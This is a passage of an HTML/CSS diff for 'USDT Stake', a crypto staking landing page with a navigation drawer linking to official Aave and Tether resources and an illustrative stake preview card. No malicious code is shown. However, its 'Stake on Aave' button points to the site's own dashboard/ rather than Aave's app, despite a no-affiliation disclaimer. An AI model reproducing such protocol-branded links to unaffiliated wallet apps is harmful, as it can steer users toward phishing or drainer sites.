+  --ink:#e9eef7; --text:#bcc5d6; --muted:#8b95a8; --faint:#606a7e;
+  --line:rgba(226,234,250,.10); --line-2:rgba(226,234,250,.18);
+  --accent:#62bb9f; --accent-ink:#92d0bd; --accent-soft:rgba(98,187,159,0.16); --accent-glow:rgba(98,187,159,0.34);
+  --cta:#62bb9f; --cta-hover:#54a088; --cta-ink:#12161c;
+  --shadow-card:0 30px 70px -34px rgba(0,0,0,.66), 0 6px 18px -10px rgba(0,0,0,.5);
+  --shadow-pop:0 24px 60px -26px rgba(0,0,0,.7);
+  color-scheme: dark;
+}
+*{ box-sizing:border-box; }
+html{ height:100%; scroll-behavior:smooth; }
+@media (prefers-reduced-motion: reduce){ html{ scroll-behavior:auto; } }
+body{ margin:0; min-width:320px; height:100%; overflow:hidden; color:var(--text); background:var(--bg); font-family:var(--font); font-size:15px; line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; }
+a{ color:inherit; text-decoration:none; }
+button{ font:inherit; color:inherit; background:none; border:none; cursor:pointer; }
+img{ display:block; max-width:100%; }
+h1,h2,h3,p{ margin:0; }
+a:focus-visible, button:focus-visible, summary:focus-visible{ outline:2px solid var(--accent); outline-offset:3px; border-radius:10px; }
+.skip{ position:absolute; left:-999px; }
+.skip:focus{ left:12px; top:12px; z-index:120; padding:9px 15px; border-radius:10px; background:var(--cta); color:var(--cta-ink); font-weight:750; }
+.bg{ position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden; background:
+  radial-gradient(1100px 700px at 82% 116%, var(--bg-2), transparent 60%),
+  radial-gradient(900px 620px at -6% -8%, var(--bg-2), transparent 58%); }
+.bg::before{ content:""; position:absolute; right:-14%; bottom:-30%; width:min(92vw,940px); aspect-ratio:1; border-radius:50%;
+  background:repeating-radial-gradient(circle at center, transparent 0 86px, var(--line) 86px 87px); opacity:.5; mask:radial-gradient(circle at center, #000 62%, transparent 72%); }
+.bg::after{ content:""; position:absolute; left:-10%; top:-16%; width:min(70vw,560px); aspect-ratio:1; border-radius:50%;
+  background:repeating-radial-gradient(circle at center, transparent 0 64px, var(--line) 64px 65px); opacity:.4; mask:radial-gradient(circle at center, #000 60%, transparent 72%); }
+.topbar{ position:relative; z-index:70; flex:0 0 auto; display:flex; align-items:center; justify-content:space-between; gap:14px; padding:13px clamp(16px,3.4vw,34px);
+  background:color-mix(in srgb, var(--bg) 78%, transparent); backdrop-filter:saturate(140%) blur(12px); -webkit-backdrop-filter:saturate(140%) blur(12px); border-bottom:1px solid var(--line); }
+.tb-left{ display:flex; align-items:center; gap:12px; min-width:0; }
+.hamb{ display:grid; place-items:center; width:40px; height:40px; flex:0 0 auto; position:relative; border:1px solid var(--line-2); border-radius:12px; background:var(--panel); color:var(--ink); transition:border-color .15s var(--ease); }
+.hamb:hover{ border-color:var(--accent); }
+.hamb .bar{ position:absolute; left:11px; right:11px; height:2px; border-radius:2px; background:currentColor; transition:transform .24s var(--ease), opacity .18s var(--ease); }
+.hamb .bar:nth-child(1){ top:14px; } .hamb .bar:nth-child(2){ top:19px; } .hamb .bar:nth-child(3){ top:24px; }
+body.drawer-open .hamb .bar:nth-child(1){ transform:translateY(5px) rotate(45deg); }
+body.drawer-open .hamb .bar:nth-child(2){ opacity:0; }
+body.drawer-open .hamb .bar:nth-child(3){ transform:translateY(-5px) rotate(-45deg); }
+.brand{ display:flex; align-items:center; gap:11px; min-width:0; }
+.brand-logo{ width:34px; height:34px; flex:0 0 auto; display:grid; place-items:center; border-radius:10px; background:var(--panel); box-shadow:inset 0 0 0 1px var(--line-2); }
+.brand-logo img{ width:22px; height:22px; border-radius:50%; }
+.brand-name{ font-size:19px; font-weight:820; letter-spacing:-0.03em; color:var(--ink); line-height:1.1; white-space:nowrap; }
+.tb-right{ display:flex; align-items:center; gap:9px; }
+.theme-toggle{ display:inline-flex; align-items:center; gap:2px; padding:3px; border-radius:999px; background:var(--field); box-shadow:inset 0 0 0 1px var(--line); }
+.theme-toggle button{ display:grid; place-items:center; width:30px; height:30px; border-radius:999px; color:var(--muted); transition:color .15s var(--ease), background-color .15s var(--ease); }
+.theme-toggle button svg{ width:15px; height:15px; }
+.theme-toggle button[aria-pressed="true"]{ color:var(--ink); background:var(--panel); box-shadow:0 2px 8px -3px rgba(0,0,0,.28); }
+.btn-app{ display:inline-flex; align-items:center; gap:8px; padding:9px 15px; border-radius:11px; background:var(--panel); color:var(--ink); font-size:13.5px; font-weight:700; letter-spacing:-0.01em; box-shadow:inset 0 0 0 1px var(--line-2); transition:box-shadow .15s var(--ease), transform .15s var(--ease); white-space:nowrap; }
+.btn-app svg{ width:16px; height:16px; color:var(--muted); }
+.btn-app:hover{ box-shadow:inset 0 0 0 1px var(--accent); transform:translateY(-1px); }
+.btn-app:hover svg{ color:var(--accent-ink); }
+.scrim{ position:fixed; inset:0; z-index:80; background:rgba(10,14,17,.42); opacity:0; visibility:hidden; transition:opacity .28s var(--ease), visibility .28s var(--ease); }
+body.drawer-open .scrim{ opacity:1; visibility:visible; }
+.drawer{ position:fixed; z-index:90; top:0; left:0; height:100dvh; width:300px; max-width:86vw; display:flex; flex-direction:column; padding:16px 14px 16px; background:var(--panel); border-right:1px solid var(--line); box-shadow:var(--shadow-pop);
+  transform:translateX(-104%); transition:transform .3s var(--ease); overflow-y:auto; }
+body.drawer-open .drawer{ transform:translateX(0); }
+.drawer-head{ display:flex; align-items:center; justify-content:space-between; gap:10px; padding:2px 6px 8px; }
+.drawer-head .brand-name{ font-size:15px; }
+.drawer-close{ display:grid; place-items:center; width:34px; height:34px; border-radius:10px; color:var(--muted); }
+.drawer-close:hover{ color:var(--ink); background:var(--field); }
+.drawer-close svg{ width:17px; height:17px; }
+.nav-label{ margin:15px 12px 6px; font-size:10px; font-weight:750; letter-spacing:0.15em; text-transform:uppercase; color:var(--faint); }
+.nav-item{ display:flex; align-items:center; gap:12px; padding:9px 12px; border-radius:10px; color:var(--text); font-size:14px; font-weight:650; transition:color .15s var(--ease), background-color .15s var(--ease); }
+.nav-item .ni-ico{ width:18px; height:18px; flex:0 0 auto; color:var(--muted); }
+.nav-item.is-active{ color:var(--accent-ink); background:var(--accent-soft); }
+.nav-item.is-active .ni-ico{ color:var(--accent-ink); }
+.nav-item:hover{ color:var(--ink); background:var(--field); }
+.nav-group{ border-radius:10px; }
+.nav-group summary{ display:flex; align-items:center; gap:12px; padding:9px 12px; border-radius:10px; color:var(--text); font-size:14px; font-weight:650; cursor:pointer; list-style:none; transition:color .15s var(--ease), background-color .15s var(--ease); }
+.nav-group summary::-webkit-details-marker{ display:none; }
+.nav-group summary .ni-ico{ width:18px; height:18px; flex:0 0 auto; color:var(--muted); }
+.nav-group summary .chev{ width:15px; height:15px; margin-left:auto; color:var(--faint); transition:transform .2s var(--ease); }
+.nav-group summary:hover{ color:var(--ink); background:var(--field); }
+.nav-group[open] summary{ color:var(--ink); }
+.nav-group[open] summary .chev{ transform:rotate(180deg); }
+.nav-sub{ display:flex; flex-direction:column; gap:1px; padding:2px 0 8px 42px; }
+.nav-sub a{ display:flex; align-items:baseline; gap:7px; padding:6px 10px; border-radius:8px; color:var(--muted); font-size:12.5px; font-weight:550; transition:color .15s var(--ease), background-color .15s var(--ease); }
+.nav-sub a small{ color:var(--faint); font-size:10.5px; font-weight:500; }
+.nav-sub a:hover{ color:var(--accent-ink); background:var(--field); }
+.drawer-foot{ margin-top:auto; padding-top:13px; border-top:1px solid var(--line); }
+.disclose{ margin:8px 8px 0; font-size:11px; line-height:1.5; color:var(--muted); }
+.disclose strong{ color:var(--text); font-weight:750; }
+.fine{ margin:6px 8px 0; font-size:10.5px; line-height:1.45; color:var(--faint); }
+.app{ height:100dvh; display:flex; flex-direction:column; overflow:hidden; position:relative; z-index:1; }
+.wrap{ flex:1 1 auto; min-height:0; display:grid; place-items:center; overflow:hidden; }
+.stage{ width:100%; max-width:560px; max-height:100%; margin-inline:auto; padding:clamp(14px,3vh,36px) clamp(16px,3.4vw,26px); display:flex; flex-direction:column; align-items:center; text-align:center; }
+.lead{ margin:0 0 clamp(13px,2.2vh,20px); max-width:24ch; font-size:clamp(19px,2.5vw,27px); line-height:1.16; letter-spacing:-0.025em; font-weight:750; color:var(--ink); }
+.lead .hl{ color:var(--accent-ink); }
+.hero-chips{ display:flex; flex-wrap:wrap; justify-content:center; gap:9px; margin-top:clamp(13px,2.2vh,18px); }
+.hchip{ display:inline-flex; align-items:baseline; gap:7px; padding:8px 13px; border-radius:12px; background:var(--panel); box-shadow:inset 0 0 0 1px var(--line); font-size:12px; font-weight:600; color:var(--muted); transition:box-shadow .15s var(--ease), color .15s var(--ease); }
+.hchip b{ color:var(--ink); font-family:var(--mono); font-size:12.5px; font-weight:650; font-variant-numeric:tabular-nums; }
+.hchip .ext{ color:var(--faint); font-size:10px; }
+a.hchip:hover{ box-shadow:inset 0 0 0 1px var(--accent); color:var(--text); }
+a.hchip:hover .ext{ color:var(--accent-ink); }
+.swap-card{ position:relative; width:min(480px,100%); border-radius:28px; background:var(--panel); padding:clamp(20px,4vw,30px); text-align:left; box-shadow:var(--shadow-card); }
+.card-head{ display:flex; align-items:center; justify-content:space-between; margin:2px 4px 17px; }
+.card-title{ font-size:15px; font-weight:800; letter-spacing:-0.02em; color:var(--ink); }
+.badge{ display:inline-flex; align-items:center; gap:6px; padding:5px 11px; border-radius:999px; color:var(--accent-ink); background:var(--accent-soft); font-size:10px; font-weight:750; letter-spacing:0.07em; text-transform:uppercase; }
+.badge i{ width:6px; height:6px; border-radius:50%; background:var(--accent); }
+.field{ position:relative; padding:17px 18px 18px; border-radius:19px; background:var(--field); }
+.field + .field{ margin-top:6px; }
+.field-top{ display:flex; align-items:center; justify-content:space-between; }
+.field-label{ font-size:12px; font-weight:600; color:var(--muted); }
+.field-bal{ font-size:11px; font-weight:600; color:var(--faint); }
+.field-row{ display:flex; align-items:center; justify-content:space-between; gap:12px; margin-top:11px; min-width:0; }
+.amount{ min-width:0; }
+.amount b{ display:block; font-size:clamp(29px,5vw,38px); font-weight:750; line-height:1; letter-spacing:-0.02em; color:var(--ink); font-variant-numeric:tabular-nums; }
+.amount span{ display:block; margin-top:6px; font-size:11px; font-weight:600; color:var(--faint); }
+.token-pill{ display:inline-flex; align-items:center; gap:10px; flex:0 0 auto; padding:7px 12px 7px 8px; border-radius:999px; background:var(--panel); box-shadow:0 4px 14px -8px rgba(0,0,0,.4), inset 0 0 0 1px var(--line); transition:box-shadow .15s var(--ease); }
+.token-pill:hover{ box-shadow:0 6px 18px -8px rgba(0,0,0,.42), inset 0 0 0 1px var(--line-2); }
+.token-pill img{ width:26px; height:26px; flex:0 0 auto; border-radius:50%; }
+.token-meta{ display:flex; flex-direction:column; line-height:1.05; min-width:0; }
+.token-meta small{ font-size:9.5px; font-weight:600; letter-spacing:0.06em; text-transform:uppercase; color:var(--faint); }
+.token-meta b{ font-size:15px; font-weight:800; letter-spacing:-0.01em; color:var(--ink); white-space:nowrap; }
+.token-pill .chev{ width:14px; height:14px; flex:0 0 auto; color:var(--faint); }
+.reverse{ position:relative; z-index:2; display:grid; place-items:center; width:40px; height:40px; margin:-14px auto; border:4px solid var(--panel); border-radius:13px; background:var(--field-2); color:var(--muted); box-shadow:0 6px 16px -8px rgba(0,0,0,.4); transition:transform .28s var(--ease), color .15s var(--ease), background-color .15s var(--ease); }
+.reverse svg{ width:16px; height:16px; }
+.reverse:hover{ color:var(--cta-ink); background:var(--accent); transform:rotate(180deg); }
+.details-btn{ display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:12px; padding:12px; border-radius:14px; background:var(--field); color:var(--muted); font-size:12px; font-weight:750; letter-spacing:0.06em; text-transform:uppercase; transition:color .15s var(--ease), background-color .15s var(--ease); }
+.details-btn svg{ width:14px; height:14px; transition:transform .2s var(--ease); }
+.details-btn:hover{ color:var(--ink); }
+.details-btn[aria-expanded="true"] svg{ transform:rotate(180deg); }
+.details{ overflow:hidden; max-height:0; opacity:0; transition:max-height .3s var(--ease), opacity .22s var(--ease), margin .3s var(--ease); }
+.details.open{ max-height:280px; opacity:1; margin-top:6px; }
+.d-row{ display:flex; align-items:center; justify-content:space-between; gap:12px; padding:11px 8px; border-bottom:1px solid var(--line); }
+.d-row:last-child{ border-bottom:0; }
+.d-row span{ font-size:12.5px; font-weight:600; color:var(--muted); }
+.d-row b{ font-size:12.5px; font-weight:700; color:var(--text); }
+.d-row b.ok{ color:var(--accent-ink); }
+.d-row b.mono{ font-family:var(--mono); font-size:11px; }
+.cta{ display:flex; align-items:center; justify-content:center; gap:8px; margin-top:12px; padding:16px; border-radius:16px; background:var(--cta); color:var(--cta-ink); font-size:15px; font-weight:800; letter-spacing:0.03em; text-transform:uppercase; box-shadow:0 16px 34px -16px rgba(0,0,0,.5); transition:background-color .15s var(--ease), transform .15s var(--ease); }
+.cta svg{ width:16px; height:16px; }
+.cta:hover{ background:var(--cta-hover); transform:translateY(-1px); }
+.card-note{ margin:13px 4px 0; font-size:11px; line-height:1.5; color:var(--faint); text-align:center; }
+.card-note a{ color:var(--muted); text-decoration:underline; text-decoration-color:var(--line-2); text-underline-offset:2px; }
+.card-note a:hover{ color:var(--accent-ink); }
+@media (max-width:560px){
+  .brand-name{ font-size:16px; } .btn-app span{ display:none; } .btn-app{ padding:9px 11px; }
+  .stage{ padding:12px 16px; }
+  .lead{ font-size:clamp(18px,5.5vw,24px); margin-bottom:14px; }
+  .swap-card{ padding:18px; } .field{ padding:14px 15px 15px; } .amount b{ font-size:29px; }
+  .hero-chips{ margin-top:12px; }
+}
+@media (max-height:700px){ .lead{ font-size:clamp(17px,4.5vw,21px); margin-bottom:10px; } .hero-chips{ display:none; } }
+@media (max-height:600px){ .field{ padding:12px 15px 13px; } .amount b{ font-size:26px; } .details-btn{ margin-top:8px; padding:9px; } .cta{ padding:14px; margin-top:8px; } }
+@media (prefers-reduced-motion: reduce){ *{ transition:none !important; } }
+.stake-card .flow-node{ position:relative; z-index:2; display:grid; place-items:center; width:38px; height:38px; margin:-13px auto; border:4px solid var(--panel); border-radius:13px; background:var(--field-2); color:var(--accent-ink); box-shadow:0 6px 16px -8px rgba(0,0,0,.4); }
+.stake-card .flow-node svg{ width:16px; height:16px; }
+.apr-strip{ display:flex; align-items:center; justify-content:space-between; gap:14px; margin-top:6px; padding:15px 18px; border-radius:19px; background:var(--accent-soft); box-shadow:inset 0 0 0 1px var(--line); }
+.apr-strip small{ display:block; font-size:11px; font-weight:600; letter-spacing:0.01em; color:var(--muted); }
+.apr-strip .apr-main b{ display:block; margin-top:3px; font-size:28px; font-weight:800; line-height:1; letter-spacing:-0.02em; color:var(--accent-ink); font-variant-numeric:tabular-nums; }
+.apr-strip .apr-side{ text-align:right; }
+.apr-strip .apr-side b{ display:block; margin-top:4px; font-size:15px; font-weight:750; color:var(--ink); font-variant-numeric:tabular-nums; }
+@media (max-height:600px){ .apr-strip{ padding:12px 16px; } .apr-strip .apr-main b{ font-size:24px; } }
   </style>
+  <script>document.documentElement.classList.add('js')</script>
 </head>
 <body>
-  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="dots"></div></div>
-
+  <a class="skip" href="#route-preview">Skip to preview</a>
+  <div class="bg" aria-hidden="true"></div>
+
+  <div class="app">
   <header class="topbar">
-    <a class="brand" href="./">
-      <img src="favicon.png" width="30" height="30" alt="">
-      <span>USDT Stake</span>
-    </a>
-    <span class="spacer"></span>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="how-it-works/">How it works</a>
-      <a href="faq/">FAQ</a>
-      <a href="about/">About</a>
-      <a href="security/">Security</a>
-      <a href="supported-chains/">Supported Chains</a>
+    <div class="tb-left">
+      <button class="hamb" type="button" id="hamb" aria-label="Open navigation" aria-controls="drawer" aria-expanded="false"><span class="bar"></span><span class="bar"></span><span class="bar"></span></button>
+      <div class="brand"><span class="brand-logo"><img src="favicon.png" width="22" height="22" alt="USDT Stake logo"></span><h1 class="brand-name">USDT Stake</h1></div>
+    </div>
+    <div class="tb-right">
+      <div class="theme-toggle" role="group" aria-label="Color theme">
+        <button type="button" id="theme-light" aria-pressed="true" aria-label="Light theme"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.9" aria-hidden="true"><circle cx="12" cy="12" r="4.2"/><path d="M12 2v2.4M12 19.6V22M2 12h2.4M19.6 12H22M4.9 4.9l1.7 1.7M17.4 17.4l1.7 1.7M19.1 4.9l-1.7 1.7M6.6 17.4l-1.7 1.7"/></svg></button>
+        <button type="button" id="theme-dark" aria-pressed="false" aria-label="Dark theme"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.9" aria-hidden="true"><path d="M20 14.5A8 8 0 0 1 9.5 4a6.5 6.5 0 1 0 10.5 10.5z"/></svg></button>
+      </div>
+      <a class="btn-app" href="dashboard/" target="_blank" rel="noopener noreferrer"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true"><rect x="3" y="6" width="18" height="12" rx="3"/><path d="M16 11h2"/></svg><span>Open app</span></a>
+    </div>
+  </header>
+
+  <div class="scrim" id="scrim" tabindex="-1"></div>
+  <aside class="drawer" id="drawer" aria-label="Primary" aria-hidden="true">
+    <div class="drawer-head">
+      <div class="brand"><span class="brand-logo"><img src="favicon.png" width="22" height="22" alt=""></span><span class="brand-name">USDT Stake</span></div>
+      <button class="drawer-close" type="button" id="drawer-close" aria-label="Close navigation"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M6 6l12 12M18 6L6 18"/></svg></button>
+    </div>
+    <nav aria-label="Sections">
+      <p class="nav-label">Bridge</p>
+      <a class="nav-item is-active" href="#route-preview" aria-current="page"><svg class="ni-ico" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true"><path d="M7 10h11l-3-3M17 14H6l3 3"/></svg>Route preview</a>
+      <p class="nav-label">Understand</p>
+      <details class="nav-group" open><summary><svg class="ni-ico" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true"><path d="M4 5h10a3 3 0 0 1 3 3v11a2 2 0 0 0-2-2H4zM20 5h-1a3 3 0 0 0-3 3v11a2 2 0 0 1 2-2h2z"/></svg>Know the staking model<svg class="chev" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M6 9l6 6 6-6"/></svg></summary><div class="nav-sub"><a href="https://aave.com/help/umbrella/umbrella" target="_blank" rel="noopener noreferrer">Aave Umbrella overview <small>Protocol and slashing mechanics</small></a><a href="https://tether.to/en/supported-protocols/" target="_blank" rel="noopener noreferrer">Tether supported protocols <small>Official networks and contracts</small></a><a href="https://en.wikipedia.org/wiki/Tether_%28cryptocurrency%29" target="_blank" rel="noopener noreferrer">Tether explained <small>Neutral USDT background</small></a><a href="https://aave.com/help/aave-101/introduction-to-aave" target="_blank" rel="noopener noreferrer">Introduction to Aave <small>How Aave supply works</small></a></div></details>
+      <p class="nav-label">Rewards &amp; data</p>
+      <details class="nav-group"><summary><svg class="ni-ico" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true"><path d="M4 5h10a3 3 0 0 1 3 3v11a2 2 0 0 0-2-2H4zM20 5h-1a3 3 0 0 0-3 3v11a2 2 0 0 1 2-2h2z"/></svg>Track rates and value<svg class="chev" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M6 9l6 6 6-6"/></svg></summary><div class="nav-sub"><a href="https://defillama.com/yields/pool/a90d554a-b548-4f50-b03e-9dcb724b7777" target="_blank" rel="noopener noreferrer">USDT Umbrella yield <small>Live combined yield</small></a><a href="https://stake.onaave.com/" target="_blank" rel="noopener noreferrer">Aave Umbrella app <small>Official staking interface</small></a><a href="https://ethplorer.io/address/0xa484ab92fe32b143aee7019fc1502b1daa522d31" target="_blank" rel="noopener noreferrer">Staked USDT token <small>Receipt token onchain</small></a><a href="https://defillama.com/protocol/aave-v3" target="_blank" rel="noopener noreferrer">Aave V3 metrics <small>Protocol TVL analytics</small></a></div></details>
+      <p class="nav-label">Guides</p>
+      <details class="nav-group"><summary><svg class="ni-ico" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true"><path d="M4 5h10a3 3 0 0 1 3 3v11a2 2 0 0 0-2-2H4zM20 5h-1a3 3 0 0 0-3 3v11a2 2 0 0 1 2-2h2z"/></svg>Stake and withdraw<svg class="chev" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M6 9l6 6 6-6"/></svg></summary><div class="nav-sub"><a href="https://aave.com/help/umbrella/stake" target="_blank" rel="noopener noreferrer">How to stake <small>Official staking steps</small></a><a href="https://aave.com/help/umbrella/unstake" target="_blank" rel="noopener noreferrer">How to unstake <small>Cooldown and withdrawal steps</small></a><a href="https://aave.com/help/umbrella/safety-incentives" target="_blank" rel="noopener noreferrer">Safety incentives <small>Dynamic rewards explained</small></a><a href="https://aave.com/help/supplying/supply-tokens" target="_blank" rel="noopener noreferrer">Supply USDT to Aave <small>Create the aToken position</small></a></div></details>
+      <p class="nav-label">Safety</p>
+      <details class="nav-group"><summary><svg class="ni-ico" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true"><path d="M4 5h10a3 3 0 0 1 3 3v11a2 2 0 0 0-2-2H4zM20 5h-1a3 3 0 0 0-3 3v11a2 2 0 0 1 2-2h2z"/></svg>Review the risks<svg class="chev" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M6 9l6 6 6-6"/></svg></summary><div class="nav-sub"><a href="https://github.com/aave-dao/aave-umbrella/tree/main/audits" target="_blank" rel="noopener noreferrer">Umbrella audits <small>Independent audit reports</small></a><a href="https://governance.aave.com/t/llamarisk-insights-umbrella-launch/23067" target="_blank" rel="noopener noreferrer">Umbrella launch analysis <small>Coverage and participation data</small></a><a href="https://tether.to/en/transparency/" target="_blank" rel="noopener noreferrer">Tether transparency <small>Reserve backing disclosures</small></a><a href="https://ethplorer.io/address/0xdac17f958d2ee523a2206206994597c13d831ec7" target="_blank" rel="noopener noreferrer">USDT on Ethereum <small>Canonical USDT contract</small></a></div></details>
     </nav>
-  </header>
-
-  <main>
-    <section class="wrap hero">
-      <div class="copy">
-        <span class="eyebrow"><span class="dot"></span>Stablecoin staking</span>
-        <h1>USDT Stake</h1>
-        <p class="deck">USDT Stake is built for putting <a class="cite" href="https://tether.to/en/usdt/" rel="nofollow noopener noreferrer">Tether USDt</a> to work without giving up wallet control. Connect, choose an available chain, review the live yield terms, and stake with <strong>clear on-chain confirmation</strong>.</p>
-        <ul class="chips">
-          <li>Non-custodial app</li>
-          <li>Stablecoin focused</li>
-          <li>Live terms in app</li>
-          <li>Wallet-confirmed</li>
-        </ul>
-        <div class="cta-row">
-          <a class="primary" href="dashboard/">
-            Open App
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-          </a>
-          <a class="ghost" href="how-it-works/">
-            How it works
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
-          </a>
-        </div>
+    <div class="drawer-foot">
+      <p class="disclose"><strong>Independent dashboard.</strong> Not affiliated with any protocol or issuer named here.</p>
+      <p class="fine">Live figures come from public third-party sources and change. Educational reference only.</p>
+    </div>
+  </aside>
+
+  <div class="wrap">
+    <main class="stage">
+      <h2 class="lead">Stake <span class="hl">USDT</span> for rewards</h2>
+      <div class="swap-card stake-card" id="app" aria-label="USDT Stake preview">
+          <div class="card-head"><span class="card-title">Stake USDT with Aave</span><span class="badge"><i aria-hidden="true"></i> Preview</span></div>
+          <div class="field">
+            <div class="field-top"><span class="field-label">You stake</span><span class="field-bal">Illustrative</span></div>
+            <div class="field-row"><div class="amount"><b>1,000</b><span>Ethereum · Aave Umbrella</span></div>
+              <span class="token-pill"><img src="usdt.png" alt="USDT logo" width="26" height="26"><span class="token-meta"><small>From</small><b>USDT</b></span><svg class="chev" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" aria-hidden="true"><path d="M6 9l6 6 6-6"/></svg></span></div>
+          </div>
+          <div class="flow-node" aria-hidden="true"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2"><path d="M12 5v14M12 19l-5-5M12 19l5-5"/></svg></div>
+          <div class="field">
+            <div class="field-top"><span class="field-label">You receive</span><span class="field-bal">Illustrative</span></div>
+            <div class="field-row"><div class="amount"><b>≈ 855.07</b><span>ERC-4626 receipt token</span></div>
+              <span class="token-pill"><img src="favicon.png" alt="stkwaEthUSDT.v1 logo" width="26" height="26"><span class="token-meta"><small>To</small><b>stkwaEthUSDT.v1</b></span><svg class="chev" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" aria-hidden="true"><path d="M6 9l6 6 6-6"/></svg></span></div>
+          </div>
+          <div class="apr-strip">
+            <div class="apr-main"><small>Est. rewards rate / yr</small><b>6.9%</b></div>
+            <div class="apr-side"><small>Cooldown</small><b>20 days + 2-day window</b></div>
+          </div>
+          <button class="details-btn" type="button" id="details-btn" aria-expanded="false" aria-controls="details">Show details <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" aria-hidden="true"><path d="M6 9l6 6 6-6"/></svg></button>
+          <div class="details" id="details">
+            <div class="d-row"><span>Exchange rate</span><b>1 stkwaEthUSDT.v1 ≈ 1.1695 USDT</b></div>
+            <div class="d-row"><span>Reward fee</span><b>No entry fee; Ethereum gas applies</b></div>
+            <div class="d-row"><span>Withdrawals</span><b>20-day cooldown, then 2-day window</b></div>
+            <div class="d-row"><span>Audited by</span><b>Certora · MixBytes · Ackee · StErMi</b></div>
+          </div>
+          <a class="cta" href="dashboard/" target="_blank" rel="noopener noreferrer">Stake on Aave <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M7 17L17 7M9 7h8v8"/></svg></a>
+          <p class="card-note">Preview only — illustrative estimate. Verify the official app before staking.</p>
       </div>
-
-      <section class="card" aria-label="Stake preview">
-        <div class="card-head">
-          <span class="ct">Stake</span>
-          <span class="pill"><span class="pdot"></span>Preview</span>
-        </div>
-        <div class="field">
-          <span class="flabel">Stake</span>
-          <div class="frow">
-            <span class="tokpill"><img src="usdt.png" alt="USDT">USDT</span>
-            <span class="ghostval">Amount in app</span>
-          </div>
-        </div>
-        <div class="conv">
-          <span><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg></span>
-        </div>
-        <div class="field">
-          <span class="flabel">Position</span>
-          <div class="frow">
-            <span class="tokpill"><img src="usdt.png" alt="Staked USDT">Staked USDT</span>
-            <span class="ghostval">Balance in app</span>
-          </div>
-        </div>
-        <div class="yield">
-          <span class="yl">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>
-            Est. APR
-          </span>
-          <span class="yr">Live rate in app</span>
-        </div>
-        <a class="cta" href="dashboard/">Open App</a>
-        <p class="note">Preview only &middot; non-custodial &middot; terms update in the app</p>
-      </section>
-    </section>
-
-    <section class="wrap sec" id="how">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
-        <h2 class="h2">USDT Stake in three steps</h2>
-        <p>The flow is made for stablecoin holders who want a direct DeFi staking path: no account signup, no hidden custody handoff, and no stale rate copied onto a marketing page.</p>
+      <div class="hero-chips">
+        <a class="hchip" href="https://ethplorer.io/address/0xdac17f958d2ee523a2206206994597c13d831ec7" target="_blank" rel="noopener noreferrer">USDT price <b id="sig0">—</b> <span class="ext" aria-hidden="true">↗</span></a>
+          <a class="hchip" href="https://defillama.com/yields/pool/a90d554a-b548-4f50-b03e-9dcb724b7777" target="_blank" rel="noopener noreferrer">Umbrella APY <b>≈ 6.9%</b> <span class="ext" aria-hidden="true">↗</span></a>
+          <a class="hchip" href="https://defillama.com/protocol/aave-v3" target="_blank" rel="noopener noreferrer">Aave V3 TVL <b id="sig2">—</b> <span class="ext" aria-hidden="true">↗</span></a>
       </div>
-      <div class="steps">
-        <div class="step">
-          <span class="num">Step 01</span>
-          <h3>Connect your wallet</h3>
-          <p>Open the app and connect <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">your own wallet</a>. You keep your private keys and approve only the transactions you choose to sign.</p>
-        </div>
-        <div class="step">
-          <span class="num">Step 02</span>
-          <h3>Pick chain and amount</h3>
-          <p>Select the available network, enter the USDT amount in the app, and review the live route, token contract, estimated APR, and required network fee before moving forward.</p>
-        </div>
-        <div class="step">
-          <span class="num">Step 03</span>
-          <h3>Confirm and monitor</h3>
-          <p>Sign the staking transaction from your wallet, then track the position in the dashboard. Any unstake or claim action is shown for review before another wallet confirmation.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="why">
-      <div class="sec-head">
